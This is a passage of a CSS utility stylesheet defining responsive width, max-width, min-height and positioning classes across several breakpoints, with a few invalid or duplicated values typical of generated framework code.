  .xxl-w-px {
    width: 1px; }
  .xxl-w-auto {
    width: auto; }
  .xxl-w-full {
    width: 100%; }
  .xxl-w-screen {
    width: 100vw; }
  .xxl-w-1\/2 {
    width: 50%; }
  .xxl-w-1\/3 {
    width: 33.33333%; }
  .xxl-w-2\/3 {
    width: 66.66667%; }
  .xxl-w-1\/4 {
    width: 25%; }
  .xxl-w-3\/4 {
    width: 75%; }
  .xxl-w-1\/5 {
    width: 20%; }
  .xxl-w-2\/5 {
    width: 40%; }
  .xxl-w-3\/5 {
    width: 60%; }
  .xxl-w-4\/5 {
    width: 80%; }
  .xxl-w-1\/6 {
    width: 16.66667%; }
  .xxl-w-5\/6 {
    width: 83.33333%; } }

.max-w-0 {
  max-width: 0; }

.max-w-10 {
  max-width: 10%; }

.max-w-20 {
  max-width: 20%; }

.max-w-30 {
  max-width: 30%; }

.max-w-40 {
  max-width: 40%; }

.max-w-50 {
  max-width: 50%; }

.max-w-60 {
  max-width: 60%; }

.max-w-70 {
  max-width: 70%; }

.max-w-80 {
  max-width: 80%; }

.max-w-90 {
  max-width: 90%; }

.max-w-100 {
  max-width: 100%; }

.max-w-none {
  max-width: none; }

.max-w-full {
  max-width: 100%; }

@media (min-width: 32rem) {
  .sm-max-w-0 {
    max-width: 0; }
  .sm-max-w-10 {
    max-width: 10%; }
  .sm-max-w-20 {
    max-width: 20%; }
  .sm-max-w-30 {
    max-width: 30%; }
  .sm-max-w-40 {
    max-width: 40%; }
  .sm-max-w-50 {
    max-width: 50%; }
  .sm-max-w-60 {
    max-width: 60%; }
  .sm-max-w-70 {
    max-width: 70%; }
  .sm-max-w-80 {
    max-width: 80%; }
  .sm-max-w-90 {
    max-width: 90%; }
  .sm-max-w-100 {
    max-width: 100%; }
  .sm-max-w-none {
    max-width: none; }
  .sm-max-w-full {
    max-width: 100%; } }

@media (min-width: 48rem) {
  .md-max-w-0 {
    max-width: 0; }
  .md-max-w-10 {
    max-width: 10%; }
  .md-max-w-20 {
    max-width: 20%; }
  .md-max-w-30 {
    max-width: 30%; }
  .md-max-w-40 {
    max-width: 40%; }
  .md-max-w-50 {
    max-width: 50%; }
  .md-max-w-60 {
    max-width: 60%; }
  .md-max-w-70 {
    max-width: 70%; }
  .md-max-w-80 {
    max-width: 80%; }
  .md-max-w-90 {
    max-width: 90%; }
  .md-max-w-100 {
    max-width: 100%; }
  .md-max-w-none {
    max-width: none; }
  .md-max-w-full {
    max-width: 100%; } }

@media (min-width: 64rem) {
  .lg-max-w-0 {
    max-width: 0; }
  .lg-max-w-10 {
    max-width: 10%; }
  .lg-max-w-20 {
    max-width: 20%; }
  .lg-max-w-30 {
    max-width: 30%; }
  .lg-max-w-40 {
    max-width: 40%; }
  .lg-max-w-50 {
    max-width: 50%; }
  .lg-max-w-60 {
    max-width: 60%; }
  .lg-max-w-70 {
    max-width: 70%; }
  .lg-max-w-80 {
    max-width: 80%; }
  .lg-max-w-90 {
    max-width: 90%; }
  .lg-max-w-100 {
    max-width: 100%; }
  .lg-max-w-none {
    max-width: none; }
  .lg-max-w-full {
    max-width: 100%; } }

@media (min-width: 85rem) {
  .xl-max-w-0 {
    max-width: 0; }
  .xl-max-w-10 {
    max-width: 10%; }
  .xl-max-w-20 {
    max-width: 20%; }
  .xl-max-w-30 {
    max-width: 30%; }
  .xl-max-w-40 {
    max-width: 40%; }
  .xl-max-w-50 {
    max-width: 50%; }
  .xl-max-w-60 {
    max-width: 60%; }
  .xl-max-w-70 {
    max-width: 70%; }
  .xl-max-w-80 {
    max-width: 80%; }
  .xl-max-w-90 {
    max-width: 90%; }
  .xl-max-w-100 {
    max-width: 100%; }
  .xl-max-w-none {
    max-width: none; }
  .xl-max-w-full {
    max-width: 100%; } }

@media (min-width: 95rem) {
  .xxl-max-w-0 {
    max-width: 0; }
  .xxl-max-w-10 {
    max-width: 10%; }
  .xxl-max-w-20 {
    max-width: 20%; }
  .xxl-max-w-30 {
    max-width: 30%; }
  .xxl-max-w-40 {
    max-width: 40%; }
  .xxl-max-w-50 {
    max-width: 50%; }
  .xxl-max-w-60 {
    max-width: 60%; }
  .xxl-max-w-70 {
    max-width: 70%; }
  .xxl-max-w-80 {
    max-width: 80%; }
  .xxl-max-w-90 {
    max-width: 90%; }
  .xxl-max-w-100 {
    max-width: 100%; }
  .xxl-max-w-none {
    max-width: none; }
  .xxl-max-w-full {
    max-width: 100%; } }

.min-h-0 {
  min-height: 0; }

.min-vh-0 {
  min-height: 0vh; }

.min-h-10 {
  min-height: 10%; }

.min-vh-10 {
  min-height: 10vh; }

.min-h-20 {
  min-height: 20%; }

.min-vh-20 {
  min-height: 20vh; }

.min-h-30 {
  min-height: 30%; }

.min-vh-30 {
  min-height: 30vh; }

.min-h-40 {
  min-height: 40%; }

.min-vh-40 {
  min-height: 40vh; }

.min-h-50 {
  min-height: 50%; }

.min-vh-50 {
  min-height: 50vh; }

.min-h-60 {
  min-height: 60%; }

.min-vh-60 {
  min-height: 60vh; }

.min-h-70 {
  min-height: 70%; }

.min-vh-70 {
  min-height: 70vh; }

.min-h-80 {
  min-height: 80%; }

.min-vh-80 {
  min-height: 80vh; }

.min-h-90 {
  min-height: 90%; }

.min-vh-90 {
  min-height: 90vh; }

.min-h-100 {
  min-height: 100%; }

.min-vh-100 {
  min-height: 100vh; }

.min-h-none {
  min-height: none; }

.min-h-full {
  min-height: 100%; }

.min-vh-full {
  min-height: fullvh; }

.min-h-none {
  min-height: none; }

.min-vh-none {
  min-height: none; }

@media (min-width: 32rem) {
  .sm-min-h-0 {
    min-height: 0; }
  .sm-min-vh-0 {
    min-height: 0vh; }
  .sm-min-h-10 {
    min-height: 10%; }
  .sm-min-vh-10 {
    min-height: 10vh; }
  .sm-min-h-20 {
    min-height: 20%; }
  .sm-min-vh-20 {
    min-height: 20vh; }
  .sm-min-h-30 {
    min-height: 30%; }
  .sm-min-vh-30 {
    min-height: 30vh; }
  .sm-min-h-40 {
    min-height: 40%; }
  .sm-min-vh-40 {
    min-height: 40vh; }
  .sm-min-h-50 {
    min-height: 50%; }
  .sm-min-vh-50 {
    min-height: 50vh; }
  .sm-min-h-60 {
    min-height: 60%; }
  .sm-min-vh-60 {
    min-height: 60vh; }
  .sm-min-h-70 {
    min-height: 70%; }
  .sm-min-vh-70 {
    min-height: 70vh; }
  .sm-min-h-80 {
    min-height: 80%; }
  .sm-min-vh-80 {
    min-height: 80vh; }
  .sm-min-h-90 {
    min-height: 90%; }
  .sm-min-vh-90 {
    min-height: 90vh; }
  .sm-min-h-100 {
    min-height: 100%; }
  .sm-min-vh-100 {
    min-height: 100vh; }
  .sm-min-h-none {
    min-height: none; }
  .sm-min-h-full {
    min-height: 100%; }
  .sm-min-vh-full {
    min-height: fullvh; }
  .sm-min-h-none {
    min-height: none; }
  .sm-min-vh-none {
    min-height: none; } }

@media (min-width: 48rem) {
  .md-min-h-0 {
    min-height: 0; }
  .md-min-vh-0 {
    min-height: 0vh; }
  .md-min-h-10 {
    min-height: 10%; }
  .md-min-vh-10 {
    min-height: 10vh; }
  .md-min-h-20 {
    min-height: 20%; }
  .md-min-vh-20 {
    min-height: 20vh; }
  .md-min-h-30 {
    min-height: 30%; }
  .md-min-vh-30 {
    min-height: 30vh; }
  .md-min-h-40 {
    min-height: 40%; }
  .md-min-vh-40 {
    min-height: 40vh; }
  .md-min-h-50 {
    min-height: 50%; }
  .md-min-vh-50 {
    min-height: 50vh; }
  .md-min-h-60 {
    min-height: 60%; }
  .md-min-vh-60 {
    min-height: 60vh; }
  .md-min-h-70 {
    min-height: 70%; }
  .md-min-vh-70 {
    min-height: 70vh; }
  .md-min-h-80 {
    min-height: 80%; }
  .md-min-vh-80 {
    min-height: 80vh; }
  .md-min-h-90 {
    min-height: 90%; }
  .md-min-vh-90 {
    min-height: 90vh; }
  .md-min-h-100 {
    min-height: 100%; }
  .md-min-vh-100 {
    min-height: 100vh; }
  .md-min-h-none {
    min-height: none; }
  .md-min-h-full {
    min-height: 100%; }
  .md-min-vh-full {
    min-height: fullvh; }
  .md-min-h-none {
    min-height: none; }
  .md-min-vh-none {
    min-height: none; } }

@media (min-width: 64rem) {
  .lg-min-h-0 {
    min-height: 0; }
  .lg-min-vh-0 {
    min-height: 0vh; }
  .lg-min-h-10 {
    min-height: 10%; }
  .lg-min-vh-10 {
    min-height: 10vh; }
  .lg-min-h-20 {
    min-height: 20%; }
  .lg-min-vh-20 {
    min-height: 20vh; }
  .lg-min-h-30 {
    min-height: 30%; }
  .lg-min-vh-30 {
    min-height: 30vh; }
  .lg-min-h-40 {
    min-height: 40%; }
  .lg-min-vh-40 {
    min-height: 40vh; }
  .lg-min-h-50 {
    min-height: 50%; }
  .lg-min-vh-50 {
    min-height: 50vh; }
  .lg-min-h-60 {
    min-height: 60%; }
  .lg-min-vh-60 {
    min-height: 60vh; }
  .lg-min-h-70 {
    min-height: 70%; }
  .lg-min-vh-70 {
    min-height: 70vh; }
  .lg-min-h-80 {
    min-height: 80%; }
  .lg-min-vh-80 {
    min-height: 80vh; }
  .lg-min-h-90 {
    min-height: 90%; }
  .lg-min-vh-90 {
    min-height: 90vh; }
  .lg-min-h-100 {
    min-height: 100%; }
  .lg-min-vh-100 {
    min-height: 100vh; }
  .lg-min-h-none {
    min-height: none; }
  .lg-min-h-full {
    min-height: 100%; }
  .lg-min-vh-full {
    min-height: fullvh; }
  .lg-min-h-none {
    min-height: none; }
  .lg-min-vh-none {
    min-height: none; } }

@media (min-width: 85rem) {
  .xl-min-h-0 {
    min-height: 0; }
  .xl-min-vh-0 {
    min-height: 0vh; }
  .xl-min-h-10 {
    min-height: 10%; }
  .xl-min-vh-10 {
    min-height: 10vh; }
  .xl-min-h-20 {
    min-height: 20%; }
  .xl-min-vh-20 {
    min-height: 20vh; }
  .xl-min-h-30 {
    min-height: 30%; }
  .xl-min-vh-30 {
    min-height: 30vh; }
  .xl-min-h-40 {
    min-height: 40%; }
  .xl-min-vh-40 {
    min-height: 40vh; }
  .xl-min-h-50 {
    min-height: 50%; }
  .xl-min-vh-50 {
    min-height: 50vh; }
  .xl-min-h-60 {
    min-height: 60%; }
  .xl-min-vh-60 {
    min-height: 60vh; }
  .xl-min-h-70 {
    min-height: 70%; }
  .xl-min-vh-70 {
    min-height: 70vh; }
  .xl-min-h-80 {
    min-height: 80%; }
  .xl-min-vh-80 {
    min-height: 80vh; }
  .xl-min-h-90 {
    min-height: 90%; }
  .xl-min-vh-90 {
    min-height: 90vh; }
  .xl-min-h-100 {
    min-height: 100%; }
  .xl-min-vh-100 {
    min-height: 100vh; }
  .xl-min-h-none {
    min-height: none; }
  .xl-min-h-full {
    min-height: 100%; }
  .xl-min-vh-full {
    min-height: fullvh; }
  .xl-min-h-none {
    min-height: none; }
  .xl-min-vh-none {
    min-height: none; } }

@media (min-width: 95rem) {
  .xxl-min-h-0 {
    min-height: 0; }
  .xxl-min-vh-0 {
    min-height: 0vh; }
  .xxl-min-h-10 {
    min-height: 10%; }
  .xxl-min-vh-10 {
    min-height: 10vh; }
  .xxl-min-h-20 {
    min-height: 20%; }
  .xxl-min-vh-20 {
    min-height: 20vh; }
  .xxl-min-h-30 {
    min-height: 30%; }
  .xxl-min-vh-30 {
    min-height: 30vh; }
  .xxl-min-h-40 {
    min-height: 40%; }
  .xxl-min-vh-40 {
    min-height: 40vh; }
  .xxl-min-h-50 {
    min-height: 50%; }
  .xxl-min-vh-50 {
    min-height: 50vh; }
  .xxl-min-h-60 {
    min-height: 60%; }
  .xxl-min-vh-60 {
    min-height: 60vh; }
  .xxl-min-h-70 {
    min-height: 70%; }
  .xxl-min-vh-70 {
    min-height: 70vh; }
  .xxl-min-h-80 {
    min-height: 80%; }
  .xxl-min-vh-80 {
    min-height: 80vh; }
  .xxl-min-h-90 {
    min-height: 90%; }
  .xxl-min-vh-90 {
    min-height: 90vh; }
  .xxl-min-h-100 {
    min-height: 100%; }
  .xxl-min-vh-100 {
    min-height: 100vh; }
  .xxl-min-h-none {
    min-height: none; }
  .xxl-min-h-full {
    min-height: 100%; }
  .xxl-min-vh-full {
    min-height: fullvh; }
  .xxl-min-h-none {
    min-height: none; }
  .xxl-min-vh-none {
    min-height: none; } }

.static {
  position: static; }

.relative {
  position: relative; }

.absolute {
  position: absolute; }

.fixed {
  position: fixed; }

.top-0 {
  top: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

.right-0 {
  right: 0; }

.top-1 {
  top: 0.25rem; }

.bottom-1 {
  bottom: 0.25rem; }

.left-1 {
  left: 0.25rem; }

.right-1 {
  right: 0.25rem; }

.top-2 {
  top: 0.5rem; }

.bottom-2 {
  bottom: 0.5rem; }

.left-2 {
  left: 0.5rem; }

.right-2 {
  right: 0.5rem; }

.top-3 {
  top: 1rem; }

.bottom-3 {
  bottom: 1rem; }

.left-3 {
  left: 1rem; }

.right-3 {
  right: 1rem; }

.top-4 {
  top: 1.5rem; }

.bottom-4 {
  bottom: 1.5rem; }

.left-4 {
  left: 1.5rem; }

.right-4 {
  right: 1.5rem; }

.top-5 {
  top: 2rem; }

.bottom-5 {
  bottom: 2rem; }

.left-5 {
  left: 2rem; }

.right-5 {
  right: 2rem; }

.top-6 {
  top: 4rem; }

.bottom-6 {
  bottom: 4rem; }

.left-6 {
  left: 4rem; }

.right-6 {
  right: 4rem; }

.top-7 {
  top: 8rem; }

.bottom-7 {
  bottom: 8rem; }

.left-7 {
  left: 8rem; }

.right-7 {
  right: 8rem; }

.top-8 {
  top: 10rem; }

.bottom-8 {
  bottom: 10rem; }

.left-8 {
  left: 10rem; }

.right-8 {
  right: 10rem; }

.top-9 {
  top: 12rem; }

.bottom-9 {
  bottom: 12rem; }

.left-9 {
  left: 12rem; }

.right-9 {
  right: 12rem; }

.top-10 {
  top: 14rem; }

.bottom-10 {
  bottom: 14rem; }

.left-10 {
  left: 14rem; }

.right-10 {
  right: 14rem; }

.top-20 {
  top: 20rem; }

.bottom-20 {
  bottom: 20rem; }

.left-20 {
  left: 20rem; }

.right-20 {
  right: 20rem; }

.top-0 {
  top: 0; }

.bottom-0 {
  bottom: 0; }

.left-0 {
  left: 0; }

.right-0 {
  right: 0; }

.top-10 {
  top: 10%; }

.bottom-10 {
  bottom: 10%; }

.left-10 {
  left: 10%; }

.right-10 {
  right: 10%; }

.top-20 {
  top: 20%; }

.bottom-20 {
  bottom: 20%; }

.left-20 {
  left: 20%; }

.right-20 {
  right: 20%; }

.top-30 {
  top: 30%; }

.bottom-30 {
  bottom: 30%; }

.left-30 {
  left: 30%; }

.right-30 {
  right: 30%; }

.top-40 {
  top: 40%; }

.bottom-40 {
  bottom: 40%; }

.left-40 {
  left: 40%; }

.right-40 {
  right: 40%; }

.top-50 {
  top: 50%; }

.bottom-50 {
  bottom: 50%; }

.left-50 {
  left: 50%; }

.right-50 {
  right: 50%; }

.top-60 {
  top: 60%; }

.bottom-60 {
  bottom: 60%; }

.left-60 {
  left: 60%; }

.right-60 {
  right: 60%; }

.top-70 {
  top: 70%; }

.bottom-70 {
  bottom: 70%; }

.left-70 {
  left: 70%; }

.right-70 {
  right: 70%; }

.top-80 {
  top: 80%; }

.bottom-80 {
  bottom: 80%; }

.left-80 {
  left: 80%; }

.right-80 {
  right: 80%; }

.top-90 {
  top: 90%; }

.bottom-90 {
  bottom: 90%; }

.left-90 {
  left: 90%; }

.right-90 {
  right: 90%; }

.top-100 {
  top: 100%; }

.bottom-100 {
  bottom: 100%; }

.left-100 {
  left: 100%; }

.right-100 {
  right: 100%; }

.top-none {
  top: none; }

.bottom-none {
  bottom: none; }

.left-none {
  left: none; }

.right-none {
  right: none; }

.top-full {
  top: 100%; }

.bottom-full {
  bottom: 100%; }

.left-full {
  left: 100%; }

.right-full {
  right: 100%; }

.top-auto {
  top: auto; }

.right-auto {
  right: auto; }

.bottom-auto {
  bottom: auto; }

.left-auto {
  left: auto; }

.translate {
  transform: translate(-50%, -50%); }

.translate-y {
  transform: translateY(-50%); }

.translate-x {
  transform: translateX(-50%); }

@media (min-width: 32rem) {
  .sm-static {
    position: static; }
  .sm-relative {
    position: relative; }
  .sm-absolute {
    position: absolute; }
  .sm-fixed {
    position: fixed; }
  .sm-top-0 {
    top: 0; }
  .sm-bottom-0 {
    bottom: 0; }
  .sm-left-0 {
    left: 0; }
  .sm-right-0 {
    right: 0; }
  .sm--top-0 {
    top: 0; }
  .sm--bottom-0 {
    bottom: 0; }
  .sm--left-0 {
    left: 0; }
  .sm--right-0 {
    right: 0; }
  .sm-top-1 {
    top: 0.25rem; }
  .sm-bottom-1 {
    bottom: 0.25rem; }
  .sm-left-1 {
    left: 0.25rem; }
  .sm-right-1 {
    right: 0.25rem; }
  .sm--top-1 {
    top: -0.25rem; }
  .sm--bottom-1 {
    bottom: -0.25rem; }
  .sm--left-1 {
    left: -0.25rem; }
  .sm--right-1 {
    right: -0.25rem; }
  .sm-top-2 {
    top: 0.5rem; }
  .sm-bottom-2 {
    bottom: 0.5rem; }
  .sm-left-2 {
    left: 0.5rem; }
  .sm-right-2 {
    right: 0.5rem; }
  .sm--top-2 {
    top: -0.5rem; }
  .sm--bottom-2 {
    bottom: -0.5rem; }
  .sm--left-2 {
    left: -0.5rem; }
  .sm--right-2 {
    right: -0.5rem; }
  .sm-top-3 {
    top: 1rem; }
  .sm-bottom-3 {
    bottom: 1rem; }
  .sm-left-3 {
    left: 1rem; }
  .sm-right-3 {
    right: 1rem; }
  .sm--top-3 {
    top: -1rem; }
  .sm--bottom-3 {
    bottom: -1rem; }
  .sm--left-3 {
    left: -1rem; }
  .sm--right-3 {
    right: -1rem; }
  .sm-top-4 {
    top: 1.5rem; }
  .sm-bottom-4 {
    bottom: 1.5rem; }
  .sm-left-4 {
    left: 1.5rem; }
  .sm-right-4 {
    right: 1.5rem; }
  .sm--top-4 {
    top: -1.5rem; }
  .sm--bottom-4 {
    bottom: -1.5rem; }
  .sm--left-4 {
    left: -1.5rem; }
  .sm--right-4 {
    right: -1.5rem; }
  .sm-top-5 {
    top: 2rem; }
  .sm-bottom-5 {
    bottom: 2rem; }
  .sm-left-5 {
    left: 2rem; }
  .sm-right-5 {
    right: 2rem; }
  .sm--top-5 {
    top: -2rem; }
  .sm--bottom-5 {
    bottom: -2rem; }
  .sm--left-5 {
    left: -2rem; }
  .sm--right-5 {
    right: -2rem; }
  .sm-top-6 {
    top: 4rem; }
  .sm-bottom-6 {
    bottom: 4rem; }
  .sm-left-6 {
    left: 4rem; }
  .sm-right-6 {
    right: 4rem; }
  .sm--top-6 {
    top: -4rem; }
  .sm--bottom-6 {
    bottom: -4rem; }
  .sm--left-6 {
    left: -4rem; }
  .sm--right-6 {
    right: -4rem; }
  .sm-top-7 {
    top: 8rem; }
  .sm-bottom-7 {
    bottom: 8rem; }
  .sm-left-7 {
    left: 8rem; }
  .sm-right-7 {
    right: 8rem; }
  .sm--top-7 {
    top: -8rem; }
  .sm--bottom-7 {
    bottom: -8rem; }
  .sm--left-7 {
    left: -8rem; }
  .sm--right-7 {
    right: -8rem; }
  .sm-top-8 {
    top: 10rem; }
  .sm-bottom-8 {
    bottom: 10rem; }
  .sm-left-8 {
    left: 10rem; }
  .sm-right-8 {
    right: 10rem; }
  .sm--top-8 {
    top: -10rem; }
  .sm--bottom-8 {
    bottom: -10rem; }
  .sm--left-8 {
    left: -10rem; }
  .sm--right-8 {
    right: -10rem; }
  .sm-top-9 {
    top: 12rem; }
  .sm-bottom-9 {
    bottom: 12rem; }
  .sm-left-9 {
    left: 12rem; }
  .sm-right-9 {
    right: 12rem; }
  .sm--top-9 {
    top: -12rem; }
  .sm--bottom-9 {
    bottom: -12rem; }
  .sm--left-9 {
    left: -12rem; }
  .sm--right-9 {
    right: -12rem; }
  .sm-top-10 {
    top: 14rem; }
  .sm-bottom-10 {
    bottom: 14rem; }
  .sm-left-10 {
    left: 14rem; }
  .sm-right-10 {
    right: 14rem; }
  .sm--top-10 {
    top: -14rem; }
  .sm--bottom-10 {
    bottom: -14rem; }
  .sm--left-10 {
    left: -14rem; }
  .sm--right-10 {
    right: -14rem; }
  .sm-top-20 {
    top: 20rem; }
  .sm-bottom-20 {
    bottom: 20rem; }
  .sm-left-20 {
    left: 20rem; }
  .sm-right-20 {
    right: 20rem; }
  .sm--top-20 {
    top: -20rem; }
  .sm--bottom-20 {
    bottom: -20rem; }
  .sm--left-20 {
    left: -20rem; }
  .sm--right-20 {
    right: -20rem; }
  .sm-top-0 {
    top: 0; }
  .sm-bottom-0 {
    bottom: 0; }
  .sm-left-0 {
    left: 0; }
  .sm-right-0 {
    right: 0; }
  .sm-top-10 {
    top: 10%; }
  .sm-bottom-10 {
    bottom: 10%; }
  .sm-left-10 {
    left: 10%; }
  .sm-right-10 {
    right: 10%; }
  .sm-top-20 {
    top: 20%; }
  .sm-bottom-20 {
    bottom: 20%; }
  .sm-left-20 {
    left: 20%; }
  .sm-right-20 {
    right: 20%; }
  .sm-top-30 {
    top: 30%; }
  .sm-bottom-30 {
    bottom: 30%; }
  .sm-left-30 {
    left: 30%; }
  .sm-right-30 {
    right: 30%; }
  .sm-top-40 {
    top: 40%; }
  .sm-bottom-40 {
    bottom: 40%; }
  .sm-left-40 {
    left: 40%; }
  .sm-right-40 {
    right: 40%; }
  .sm-top-50 {
    top: 50%; }
  .sm-bottom-50 {
    bottom: 50%; }
  .sm-left-50 {
    left: 50%; }
  .sm-right-50 {
    right: 50%; }
  .sm-top-60 {
    top: 60%; }
  .sm-bottom-60 {
    bottom: 60%; }
  .sm-left-60 {
    left: 60%; }
  .sm-right-60 {
    right: 60%; }
  .sm-top-70 {
    top: 70%; }
  .sm-bottom-70 {
    bottom: 70%; }
  .sm-left-70 {
    left: 70%; }
  .sm-right-70 {
    right: 70%; }
  .sm-top-80 {
    top: 80%; }
  .sm-bottom-80 {
    bottom: 80%; }
  .sm-left-80 {
    left: 80%; }
  .sm-right-80 {
    right: 80%; }
  .sm-top-90 {
    top: 90%; }
  .sm-bottom-90 {
    bottom: 90%; }
  .sm-left-90 {
    left: 90%; }
  .sm-right-90 {
    right: 90%; }
  .sm-top-100 {
    top: 100%; }
  .sm-bottom-100 {
    bottom: 100%; }
  .sm-left-100 {
    left: 100%; }
  .sm-right-100 {
    right: 100%; }
  .sm-top-none {
    top: none; }
  .sm-bottom-none {
    bottom: none; }
  .sm-left-none {
    left: none; }
  .sm-right-none {
    right: none; }
  .sm-top-full {
    top: 100%; }
  .sm-bottom-full {
    bottom: 100%; }
  .sm-left-full {
    left: 100%; }
  .sm-right-full {
    right: 100%; }
  .sm-top-auto {
    top: auto; }
  .sm-right-auto {
    right: auto; }
  .sm-bottom-auto {
    bottom: auto; }
  .sm-left-auto {
    left: auto; }
  .sm-translate {
    transform: translate(-50%, -50%); }
  .sm-translate-y {
    transform: translateY(-50%); }
  .sm-translate-x {
    transform: translateX(-50%); } }

@media (min-width: 48rem) {
  .md-static {
    position: static; }
  .md-relative {
    position: relative; }
  .md-absolute {
    position: absolute; }
  .md-fixed {
    position: fixed; }
  .md-top-0 {
    top: 0; }
  .md-bottom-0 {
    bottom: 0; }
  .md-left-0 {
    left: 0; }
  .md-right-0 {
    right: 0; }
  .md--top-0 {
    top: 0; }
  .md--bottom-0 {
    bottom: 0; }
  .md--left-0 {
    left: 0; }
  .md--right-0 {
    right: 0; }
  .md-top-1 {
    top: 0.25rem; }
  .md-bottom-1 {
    bottom: 0.25rem; }
  .md-left-1 {
    left: 0.25rem; }
  .md-right-1 {
    right: 0.25rem; }
  .md--top-1 {
    top: -0.25rem; }
  .md--bottom-1 {
    bottom: -0.25rem; }
  .md--left-1 {
    left: -0.25rem; }
  .md--right-1 {
    right: -0.25rem; }
  .md-top-2 {
    top: 0.5rem; }
  .md-bottom-2 {
    bottom: 0.5rem; }
  .md-left-2 {
    left: 0.5rem; }
  .md-right-2 {
    right: 0.5rem; }
  .md--top-2 {
    top: -0.5rem; }
  .md--bottom-2 {
    bottom: -0.5rem; }
  .md--left-2 {
    left: -0.5rem; }
  .md--right-2 {
    right: -0.5rem; }
  .md-top-3 {
    top: 1rem; }
  .md-bottom-3 {
    bottom: 1rem; }
  .md-left-3 {
    left: 1rem; }
  .md-right-3 {
    right: 1rem; }
  .md--top-3 {
    top: -1rem; }
  .md--bottom-3 {
    bottom: -1rem; }
  .md--left-3 {
    left: -1rem; }
  .md--right-3 {
    right: -1rem; }
  .md-top-4 {
    top: 1.5rem; }
  .md-bottom-4 {
    bottom: 1.5rem; }
  .md-left-4 {
    left: 1.5rem; }
  .md-right-4 {
    right: 1.5rem; }
  .md--top-4 {
    top: -1.5rem; }
  .md--bottom-4 {
    bottom: -1.5rem; }
  .md--left-4 {
    left: -1.5rem; }
  .md--right-4 {
    right: -1.5rem; }
  .md-top-5 {
    top: 2rem; }
  .md-bottom-5 {
    bottom: 2rem; }
  .md-left-5 {
    left: 2rem; }
  .md-right-5 {
    right: 2rem; }
  .md--top-5 {
    top: -2rem; }
  .md--bottom-5 {
    bottom: -2rem; }
  .md--left-5 {
    left: -2rem; }
  .md--right-5 {
    right: -2rem; }
  .md-top-6 {
    top: 4rem; }
  .md-bottom-6 {
    bottom: 4rem; }
  .md-left-6 {
    left: 4rem; }
  .md-right-6 {
    right: 4rem; }
  .md--top-6 {
    top: -4rem; }
  .md--bottom-6 {
    bottom: -4rem; }
  .md--left-6 {
    left: -4rem; }
  .md--right-6 {
    right: -4rem; }
  .md-top-7 {
    top: 8rem; }
  .md-bottom-7 {
    bottom: 8rem; }
  .md-left-7 {
    left: 8rem; }
  .md-right-7 {
    right: 8rem; }
  .md--top-7 {
    top: -8rem; }
  .md--bottom-7 {
    bottom: -8rem; }
  .md--left-7 {
    left: -8rem; }
  .md--right-7 {
    right: -8rem; }
  .md-top-8 {
    top: 10rem; }
  .md-bottom-8 {
    bottom: 10rem; }
  .md-left-8 {
    left: 10rem; }
  .md-right-8 {
    right: 10rem; }
  .md--top-8 {
    top: -10rem; }
  .md--bottom-8 {
    bottom: -10rem; }
  .md--left-8 {
    left: -10rem; }
  .md--right-8 {
    right: -10rem; }
  .md-top-9 {
    top: 12rem; }
  .md-bottom-9 {
    bottom: 12rem; }
  .md-left-9 {
    left: 12rem; }
  .md-right-9 {
    right: 12rem; }
  .md--top-9 {
    top: -12rem; }
  .md--bottom-9 {
    bottom: -12rem; }
  .md--left-9 {
    left: -12rem; }
  .md--right-9 {
    right: -12rem; }
  .md-top-10 {
    top: 14rem; }
  .md-bottom-10 {
    bottom: 14rem; }
  .md-left-10 {
    left: 14rem; }
  .md-right-10 {
    right: 14rem; }
  .md--top-10 {
    top: -14rem; }
  .md--bottom-10 {
    bottom: -14rem; }
  .md--left-10 {
    left: -14rem; }
  .md--right-10 {
    right: -14rem; }
  .md-top-20 {
    top: 20rem; }
  .md-bottom-20 {
    bottom: 20rem; }
  .md-left-20 {
    left: 20rem; }
  .md-right-20 {
    right: 20rem; }
  .md--top-20 {
    top: -20rem; }
  .md--bottom-20 {
    bottom: -20rem; }
  .md--left-20 {
    left: -20rem; }
  .md--right-20 {
    right: -20rem; }
  .md-top-0 {
    top: 0; }
  .md-bottom-0 {
    bottom: 0; }
  .md-left-0 {
    left: 0; }
  .md-right-0 {
    right: 0; }
  .md-top-10 {
    top: 10%; }
  .md-bottom-10 {
    bottom: 10%; }
  .md-left-10 {
    left: 10%; }
  .md-right-10 {
    right: 10%; }
  .md-top-20 {
    top: 20%; }
  .md-bottom-20 {
    bottom: 20%; }
  .md-left-20 {
    left: 20%; }
  .md-right-20 {
    right: 20%; }
  .md-top-30 {
    top: 30%; }
  .md-bottom-30 {
    bottom: 30%; }
  .md-left-30 {
    left: 30%; }
  .md-right-30 {
    right: 30%; }
  .md-top-40 {
    top: 40%; }
  .md-bottom-40 {
    bottom: 40%; }
  .md-left-40 {
    left: 40%; }
  .md-right-40 {
    right: 40%; }
  .md-top-50 {
    top: 50%; }
  .md-bottom-50 {
    bottom: 50%; }
  .md-left-50 {
    left: 50%; }
  .md-right-50 {
    right: 50%; }
  .md-top-60 {
    top: 60%; }
  .md-bottom-60 {
    bottom: 60%; }
  .md-left-60 {
    left: 60%; }
  .md-right-60 {
    right: 60%; }
  .md-top-70 {
    top: 70%; }
  .md-bottom-70 {
    bottom: 70%; }
  .md-left-70 {
    left: 70%; }
  .md-right-70 {
    right: 70%; }
  .md-top-80 {
    top: 80%; }
  .md-bottom-80 {
    bottom: 80%; }
  .md-left-80 {
    left: 80%; }
  .md-right-80 {
    right: 80%; }
  .md-top-90 {
    top: 90%; }
  .md-bottom-90 {
    bottom: 90%; }
  .md-left-90 {
    left: 90%; }
  .md-right-90 {
    right: 90%; }
  .md-top-100 {
    top: 100%; }
  .md-bottom-100 {
    bottom: 100%; }
  .md-left-100 {
    left: 100%; }
  .md-right-100 {
    right: 100%; }
  .md-top-none {
    top: none; }
  .md-bottom-none {
    bottom: none; }
  .md-left-none {
    left: none; }
  .md-right-none {
    right: none; }
  .md-top-full {
    top: 100%; }
  .md-bottom-full {
    bottom: 100%; }
  .md-left-full {
    left: 100%; }
  .md-right-full {
    right: 100%; }
  .md-top-auto {
    top: auto; }
  .md-right-auto {
    right: auto; }
  .md-bottom-auto {
    bottom: auto; }
  .md-left-auto {
    left: auto; }
  .md-translate {
    transform: translate(-50%, -50%); }
  .md-translate-y {
    transform: translateY(-50%); }
  .md-translate-x {
    transform: translateX(-50%); } }

@media (min-width: 64rem) {
  .lg-static {
    position: static; }
  .lg-relative {
    position: relative; }
  .lg-absolute {
    position: absolute; }
  .lg-fixed {
    position: fixed; }
  .lg-top-0 {
    top: 0; }
  .lg-bottom-0 {
    bottom: 0; }
  .lg-left-0 {
    left: 0; }
  .lg-right-0 {
